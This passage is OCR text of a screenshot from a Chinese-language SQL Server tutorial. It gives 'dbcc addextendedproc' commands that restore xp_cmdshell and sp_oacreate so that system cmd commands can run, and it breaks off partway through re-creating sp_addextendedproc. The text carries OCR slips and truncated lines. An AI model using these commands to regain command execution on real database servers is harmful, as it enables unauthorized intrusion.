
dbcc addextendedproc ("sp_oacreate","odsole70.dll")

dbcc addextendedproc ("xp_cmdshell","xplog70.dll")
以上的例子只恢复了2种可以执行cmd命令的存储过程，包
括下文要说的一些扩展都能利用此种方法恢复！下面就不
再赘述了！
第二种是,用sql语句恢复sp_dropextrndedproc. 该语句是从
dll里直接提取的.大家可以另外提取一些其他的函数,这些不
在本文讨论范围中.sql语句如下:
create procedure sp_addextendedproc --- 1996/08/30 20
@functname nvarchar(517),/* (owner.)name of function 
@dllname varchar(255)/* name of DLL containing functi
as

set implicit_transactions off

if @@trancount > 0
